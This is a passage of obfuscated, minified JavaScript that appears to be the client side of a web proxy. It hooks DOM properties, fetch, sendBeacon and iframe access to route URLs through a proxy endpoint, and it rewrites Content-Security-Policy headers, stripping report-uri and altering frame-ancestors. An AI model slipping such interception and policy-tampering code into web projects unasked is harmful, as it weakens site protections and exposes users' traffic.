0!==(null==r?void 0:r[e(1983)])&&void 0!==(null==r?void 0:r[e(2286)]))return!0}}catch(t){}return!1})(this[t(3499)]))return!1;if((0,o.EW)(i[t(688)][t(4357)])){const e=new URL((0,o.sH)(i[t(688)][t(4357)])[t(4207)]);if(t(3806)===e[t(2419)]&&/\/sodar\/.*.html/g[t(1800)](e[t(4269)]))return!1;if(t(3997)===e[t(2419)]&&t(1534)===e[t(4269)])return!1;if(t(1892)===e[t(2419)]&&e[t(4269)][t(3565)](t(1178)))return!1;if(t(2700)===e[t(2419)]&&t(2857)===e[t(4269)])return!1}const e=(()=>{const e=t;try{return E.A[e(659)](i)[e(1398)][e(659)][e(667)](this)[e(688)][e(4357)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(4207)]);if(t(3816)===n[t(2419)]&&t(1833)===n[t(4269)])return!1}const r=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);return!(0,o.Vp)(n)||r!==i[t(698)]}catch(t){return!0}})),he(i,a(3775),a(3116),{get:function(){const t=a;for(var e,s=arguments[t(2310)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(659)](i)[t(2181)][t(659)][t(667)](this,...c);if(!u)return u;const d=E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));if(pe(i,u,d)&&(u[t(2777)]||(u[t(2777)]=!0,pt(u),zt(u),j[t(3810)](u)),oe(u),ie(n,u)),t(1144)===(null===(e=i[t(749)])||void 0===e?void 0:e[t(2822)]))return u;if(ae(u)){const e=u[t(2482)][t(2632)](t(4355));for(let n=0;n<e[t(2310)];n++){const r=e[n];if(r[t(3013)][t(2832)](t(4347))&&r[t(3013)][t(2832)](t(2939))&&r[t(3013)][t(2832)](t(3773)))return u}}let h=E.A[t(659)](i)[t(1271)][t(659)][t(667)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2215)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4207)]);if(e[t(2419)][t(3565)](t(3481))&&e[t(4269)][t(2832)](t(4010)))return u}return Kt[t(659)](i,u)}}),he(i,a(3775),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(1271)][t(659)][t(667)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(1271)][e(2674)][e(667)](this,(0,r.md)(t),...o)}}),he(i,a(3775),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2408)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3957)](r(1264)))return t=Qt(t,n,i),E.A[r(659)](i)[r(2408)][r(2674)][r(667)](this,t,...c);if(r(4075)===t){const t=E.A[r(659)](i)[r(2181)][r(659)][r(667)](this,...c),s=t[r(2287)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),c=r(2315)[r(1464)](Ot,r(1680))[r(1464)](a,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:i,protectUrlContext:n,html:s});t[r(2287)]=c}}return E.A[r(659)](i)[r(2408)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(770)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...c)}}),he(i,a(3775),a(2736),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(4157)][t(659)][t(667)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(659)](i)[r(2181)][r(659)][r(667)](this,...c);if(u&&(pt(u),zt(u),j[r(3810)](u)),!t)return E.A[r(659)](i)[r(4157)][r(2674)][r(667)](this,t);t=t[r(3331)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]});return t=t[r(2832)](d)?Xt({_window:i,protectUrlContext:n,html:t}):r(2315)[r(1464)](Ot,r(1680))[r(1464)](d,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:i,protectUrlContext:n,html:t}),E.A[r(659)](i)[r(4157)][r(2674)][r(667)](this,t)}}),he(i,a(1649),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3653)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(3653)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(3653)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(1649),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(3479)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(3479)][r(2674)][r(667)](this,t,...c)}}),he(i,a(1649),a(965),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3090)][t(659)][t(667)](this,...n);return Jt(o)},set:function(t){const r=a;for(var o=arguments[r(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1642)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)])}),E.A[r(659)](i)[r(3090)][r(2674)][r(667)](this,t,...s)):E.A[r(659)](i)[r(3090)][r(2674)][r(667)](this,t,...s)}}),he(i,a(713),a(4357),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2611)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3590)][r(659)][r(667)](this),c=E.A[r(659)](i)[r(1831)][r(659)][r(667)](this),l=r(3508)===s||r(3114)===s&&r(3588)===c?o.MN[r(2830)]:r(3114)===s&&r(4355)===c?o.MN[r(1190)]:o.MN[r(1580)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]});for(var u=arguments[r(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,t,...d)}}),he(i,a(713),"as",{set:function(t){const r=a;var s;const c=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357)),l=null===(s=E.A[r(659)](i)[r(3846)][r(667)](this,r(548)))||void 0===s?void 0:s[r(3733)]();for(var u=arguments[r(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3508)===l||r(3114)===l&&r(3588)===t?o.MN[r(2830)]:r(3114)===l&&r(4355)===t?o.MN[r(1190)]:o.MN[r(1580)];E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...d)}return E.A[r(659)](i)[r(1831)][r(2674)][r(667)](this,t,...d)}}),he(i,a(713),a(548),{set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357)),c=E.A[r(659)](i)[r(3846)][r(667)](this,"as");for(var l=arguments[r(2310)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3508)===t||r(3114)===t&&r(3588)===c?o.MN[r(2830)]:r(3114)===t&&r(4355)===c?o.MN[r(1190)]:o.MN[r(1580)];E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...u)}return E.A[r(659)](i)[r(3590)][r(2674)][r(667)](this,t,...u)}}),he(i,a(2553),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3254)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(3254)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(3254)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(2553),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(722)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(722)][r(2674)][r(596)](this,[t,...c])}}),he(i,a(2881),a(1921),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(3614)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(3614)][r(2674)][r(667)](this,t,...c)}}),he(i,a(2881),a(1414),{get:function(){const t=a;for(var e,n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(659)](i)[t(4361)])&&void 0!==e&&e[t(659)]?E.A[t(659)](i)[t(4361)][t(659)][t(596)](this,r):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(659)](i)[r(4361)])&&void 0!==s&&s[r(2674)]?E.A[r(659)](i)[r(4361)][r(2674)][r(596)](this,[t,...l]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}},(()=>!0)),he(i,a(3912),a(1414),{get:function(){const t=a;for(var e,n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(659)](i)[t(1111)])&&void 0!==e&&e[t(659)]?E.A[t(659)](i)[t(1111)][t(659)][t(596)](this,r):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(659)](i)[r(1111)])&&void 0!==s&&s[r(2674)]?E.A[r(659)](i)[r(1111)][r(2674)][r(596)](this,[t,...l]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}},(()=>!0)),he(i,a(4048),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2515)]?E.A[t(659)](i)[t(2515)][t(659)][t(596)](this,n):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(2515)]?E.A[r(659)](i)[r(2515)][r(2674)][r(596)](this,[t,...c]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}}),he(i,a(4048),a(965),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(659)](i)[t(2244)]?E.A[t(659)](i)[t(2244)][t(659)][t(596)](this,n):E.A[t(659)](i)[t(3846)][t(667)](this,t(965));return o&&(o=Jt(o)),o},set:function(t){const r=a;for(var o=arguments[r(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1642)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)])}),E.A[r(659)](i)[r(2244)]?E.A[r(659)](i)[r(2244)][r(2674)][r(596)](this,[t,...s]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(965),t),t)):E.A[r(659)](i)[r(2244)][r(2674)][r(667)](this,t,...s)}}),he(i,a(1679),a(3499),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2679)][t(659)][t(596)](this,n);if(t(2785)==typeof s){const e=Array[t(2047)](s[t(985)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(659)](i)[t(4277)][t(667)](s,n,(0,o.sH)(n)[t(4207)]))}return s}},(function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(2679)][t(659)][t(596)](this,n);return t(2785)==typeof s&&o.ht[t(4297)]((e=>s[t(2832)]("/"[t(1464)](e,"/"))))})),he(i,a(1679),a(2822),{get:function(){const t=a;try{if(t(3981)===this[t(3499)])return t(3701);const e=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);if((0,o.EW)(e[t(688)][t(4357)])){const n=(0,o.sH)(e[t(688)][t(4357)])[t(4207)];return new URL(n)[t(2822)]}}catch(t){}for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1072)][t(659)][t(596)](this,n)}},(function(){const t=a;if(t(3981)===this[t(3499)])return!0;try{const e=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);return(0,o.EW)(e[t(688)][t(4357)])}catch(t){}return!1})),de(i,a(2929),a(2410),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1580)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)]}),E.A[s(659)](i)[s(3658)][s(667)](i,t,{method:s(1107),keepalive:!0,body:r,mode:s(3820)}),!0}),(function(){return arguments[a(2310)]>0})),de(i,a(2329),a(3673),(function(t){const e=a,o=(()=>{const e=a2w;if(!(t instanceof i[e(3881)]))return"";const n=E.A[e(659)](i)[e(687)][e(659)][e(667)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof i[e(1548)]){const r=E.A[e(659)](i)[e(3459)][e(659)][e(667)](t);E.A[e(659)](i)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ft(i,o),t instanceof i[e(3775)]&&t[e(1382)](e(1046))&&Ft(i,t[e(1046)]),E.A[e(659)](i)[e(2634)][e(667)](this,t)})),de(i,a(2329),a(3625),(function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof i[e(1548)]){const r=E.A[e(659)](i)[e(3459)][e(659)][e(667)](t);return E.A[e(659)](i)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(659)](i)[e(3372)][e(667)](this,t,...o)}return E.A[e(659)](i)[e(3372)][e(667)](this,t,...o)})),he(i,a(2329),a(2620),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3459)][t(659)][t(667)](this,...n);return this instanceof i[t(3881)]&&t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(2310)]<=0?void 0:arguments[0];return this instanceof i[t(3881)]&&t(3588)===this[t(2238)][t(3733)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(659)](i)[t(3459)][t(2674)][t(667)](this,e)}}),he(i,a(2329),a(568),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3795)][t(659)][t(596)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),he(i,a(3731),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s}});const h=[a(1715),a(3283),a(1384),a(2252),a(463),a(3621),a(3298),a(2330),a(1450),a(3069),a(3699),a(4304),a(1569),a(2006)][a(1661)]((t=>"."+t+"/"));he(i,a(2664),a(1711),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1563)][t(659)][t(667)](this,...n),c=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1800)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1800)](c)||h[t(4297)]((e=>c[t(2832)](e)))||c[t(1959)](t(3564))>=0)&&(s=0),s}}),he(i,a(2664),a(1339),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2483)][t(659)][t(667)](this,...n),c=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1800)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1800)](c)||h[t(4297)]((e=>c[t(2832)](e)))||c[t(1959)](t(3564))>=0)&&(s=0),s}}),de(i,a(3063),a(439),(function(t){const e=a,r=Xt({_window:i,protectUrlContext:n,html:t});return E.A[e(659)](i)[e(3523)][e(667)](this,r)}));const f=[a(4183),a(1926),a(3187),a(4104)];de(i,a(3922),a(1800),(function(t){const n=a;return!!m(t,new URL(e.A[n(1642)])[n(2419)])||E.A[n(659)](i)[n(1275)][n(667)](this,t)}),(function(t){const e=a;return e(4098)!==this[e(4154)]&&e(1615)!==this[e(4154)]&&!!f[e(4297)]((t=>m(this[e(4154)],t)))})),de(i,a(3922),a(1356),(function(t){const e=a,n=(0,o.sH)(t)[e(4207)];return E.A[e(659)](i)[e(1701)][e(667)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(3755)])&&!(n(2785)!=typeof t||!t[n(3957)](n(2580))&&!t[n(3957)](n(3144))||!(0,o.EW)(t))})),he(i,a(784),a(4267),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(4166)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3741),a(2647),(function(t,r){const s=a,c=t[s(3331)](),l=(()=>{const t=s;if(c[t(3957)](t(2580))||c[t(3957)](t(3144)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1580)],endpoint:e.A[t(1642)]});{const r=E.A[t(659)](i)[t(3795)][t(659)][t(596)](i[t(2482)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1580)],baseUrl:r,endpoint:e.A[t(1642)]})}})();return E.A[s(659)](i)[s(1739)][s(667)](this,l,r)})),de(i,a(3094),a(2009),(function(t,n){const r=a;try{const s=new(i[r(994)])(e.A[r(1642)])[r(2419)];if(r(2950)===t[r(3331)]()&&"\n"===n&&this[r(3565)](s)&&(0,o.EW)(i[r(688)][r(4357)])){const e=new(i[r(994)])((0,o.sH)(i[r(688)][r(4357)])[r(4207)]);if((r(3e3)===e[r(2419)]||r(3806)===e[r(2419)])&&e[r(4269)][r(3957)](r(1567))&&e[r(4269)][r(3565)](r(2891))){const o=E.A[r(659)](i)[r(4277)][r(667)](this,t,n);return E.A[r(659)](i)[r(4277)][r(667)](o,s,e[r(2419)])}}}catch(e){return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(4207)];return E.A[r(659)](i)[r(4277)][r(667)](e,t,n)}return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}catch(e){return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}}),(function(t,n){const r=a;try{if(r(2785)==typeof this&&(this[r(3957)](r(2580))||this[r(3957)](r(3144)))&&o.ht[r(4297)]((t=>m(this,"/"[r(1464)](t,"/")))))return!0;if(r(2950)===t[r(3331)]()&&"\n"===n&&r(2785)==typeof this&&this[r(3565)](new(i[r(994)])(e.A[r(1642)])[r(2419)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(3560),a(996),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(2310)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1865)][r(3565)](r(1070))||n[r(1865)][r(3565)](r(988)))&&(s[r(2832)](r(3250))||s[r(2832)](r(1038)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(698)];)try{n=e[t(1544)][t(2482)],e=e[t(1544)][t(1712)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(996)][r(667)](t,s,e,...d)}const[f]=Ae(o,e,l),m=g(s);if(r(3061)===m||r(1868)===m){const t=new URL(s)[r(2564)][r(659)](r(578));!function(t,e,n,o,i){const s=r;ot(t,s(3747),(arguments[s(2310)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2674)](s(3548),e)[s(2674)](s(2945),n)[s(2674)](s(3710),o)[s(2674)](s(1122),i[s(3331)]()))}(n,window[r(3555)],r(729),null!=t?t:"",r(1868)===m)}const p=E.A[r(659)](i)[r(3658)][r(667)](this,o,f,...d);if(m){const t=await p,e=await t[r(2849)]()[r(705)]();return c.A[r(1029)](r(3734)[r(1464)](m,")"),s,e),t}return p})),de(i,a(3560),a(2431),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(766));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=Ae(o,e,s);for(var c=arguments[r(2310)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(659)](i)[r(2136)][r(667)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(3560),a(3992),{get:function(){const t=a;for(var e,o=arguments[t(2310)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(659)](i)[t(1490)],u=(null===(e=l[t(659)])||void 0===e?void 0:e[t(667)](this,...s))||l[t(1639)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(2785)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1435)==typeof c)return E.A[a(659)](i)[a(3115)][a(667)](c[a(3568)])[a(2832)](a(3790))?c[a(3568)](e):c;if(!ae(c))return c;if(c&&c[a(3560)]&&c instanceof c[a(3560)]&&c[a(2781)]){const t=c[a(2781)][a(1120)](a(1414));t&&a(2305)!==t&&a(2296)!==t&&!t[a(3957)](a(4363))||(c[a(2777)]||(c[a(2777)]=!0,pt(c[a(1712)]),zt(c[a(1712)]),j[a(3810)](c[a(1712)])),oe(c[a(1712)]),ie(n,c[a(1712)]))}return c}})}}),he(i,a(3560),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(2191)][t(659)][t(667)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(2191)][e(2674)][e(667)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(555),a(3808),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1753)][t(659)][t(667)](this,...n)},set:function(r){const s=a;if(s(3735)===E.A[s(659)](i)[s(1925)][s(659)][s(667)](this)[s(3733)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(860)[i(1464)](n));if(!r||0===r[i(2310)])return;const s=function(t){const e=i;return t[e(1889)](",")[e(1661)]((t=>t[e(4159)]()))[e(926)]((t=>t[e(2310)]>0))[e(1661)](Ct)}(r);if(0===s[i(2310)])return;const a=s[i(1661)]((t=>function(t,n){const r=i,s={directives:Object[r(3447)](Object[r(3232)](n[r(1747)])[r(1661)]((n=>{let[r,i]=n;const s=function(n){const r=a2w,i={"frame-ancestors":function(e){const n=a2w;return(0,o.Vp)(t)&&t[n(3212)]?[n(3144)+t[n(1865)]]:e[n(1661)]((e=>jt(t,e)))},"block-all-mixed-content":function(t){const n=a2w;return e.A[n(1029)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3565)](r(1781))?n=>(e.A[r(1029)]?n[r(1661)]((t=>r(878)===t?r(1977):t)):[...n])[r(1661)]((e=>jt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(926)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(545)](s[r(1747)])[r(2310)]?null:s}(n,t)))[i(926)]((t=>null!=t)),c=a[i(1661)](Wt)[i(3605)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1661)](Lt)[e(599)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1247)])&&void 0!==c?c:""}E.A[s(659)](i)[s(1753)][s(2674)][s(667)](this,r)}}),de(i,a(3560),a(3851),(function(t,r,s){const c=a;if(s){const t=s[c(1889)](",")[c(1661)]((t=>{const e=c;if(t[e(2832)](e(3450))){const r=t[e(1889)]("=")[1];return 